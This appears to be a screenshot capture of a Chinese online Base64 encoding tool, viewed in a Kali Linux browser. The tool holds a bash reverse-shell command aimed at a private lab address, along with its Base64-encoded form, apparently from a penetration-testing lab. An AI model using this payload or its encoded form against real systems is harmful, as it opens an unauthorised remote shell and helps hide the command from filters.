 https://www.toolhelper.cn/EncodeDecode/Base
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
编码与解码
- 字符 编码/解码
- URL 编码/解码
- Base64 编码/解码
- BaseX 编码/解码
- Unicode与中文 编码/解码
- Punycode 编码/解码
- Quoted-Printable 编码/解码
- 进制转换（单字节）
- 字节数组有无符号数互转
- Gzip Deflate 压缩/解压缩
- JWT 解析器
编码查询
Base16 Base32 Base58 Base62 Base64 Base85 Base91 编码/解码
bash-i >& /dev/tcp/192.168.56.104/9876 0>&1
43
编码类型： Base64 字符编码： UTF-8 编码 解码 ↕ 交换
编码表 ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ 重置
YmFzaC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNTYuMTA0Lzk4NzYgMD4mMQ==